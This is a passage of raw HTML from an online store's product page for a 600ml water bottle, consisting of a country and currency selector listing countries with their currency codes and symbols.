                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (AUD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (SLL
                      Le)
                    </option><option
                      value="SG"
                    >
                      Singapore (SGD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (ANG
                      ƒ)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (SBD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (AUD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (AUD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (GBP
                      £)
                    </option><option
                      value="KR"
                    >
                      South Korea (KRW
                      ₩)
                    </option><option
                      value="SS"
                    >
                      South Sudan (AUD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (EUR
                      €)
                    </option><option
                      value="SH"
                    >
                      St. Helena (SHP
                      £)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (XCD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (XCD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (EUR
                      €)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (EUR
                      €)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (XCD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (AUD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (AUD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (AUD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TW"
                    >
                      Taiwan (TWD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (TJS
                      ЅМ)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TH"
                    >
                      Thailand (THB
                      ฿)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (XOF
                      Fr)
                    </option><option
                      value="TK"
                    >
                      Tokelau (NZD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (TOP
                      T$)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (TTD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (GBP
                      £)
                    </option><option
                      value="TN"
                    >
                      Tunisia (AUD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (AUD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (AUD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (AUD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (UGX
                      USh)
                    </option><option
                      value="UA"
                    >
                      Ukraine (UAH
                      ₴)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (AED
                      د.إ)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (UZS
                      so'm)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (VUV
                      Vt)
                    </option><option
                      value="VA"
                    >
                      Vatican City (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (XPF
                      Fr)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (MAD
                      د.م.)
                    </option><option
                      value="YE"
                    >
                      Yemen (YER
                      ﷼)
                    </option><option
                      value="ZM"
                    >
                      Zambia (AUD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/water-bottle-600ml?variant=40315545780289" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Australia (AUD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(AFN
                              ؋)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(AMD
                              դր.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(AZN
                              ₼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(BDT
                              ৳)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(BWP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(BND
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(BIF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(KHR
                              ៛)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(CVE
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(KYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(KMF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(CDF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(DJF
                              Fdj)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(EGP
                              ج.م)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(ETB
                              Br)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(GMD
                              D)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(GNF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
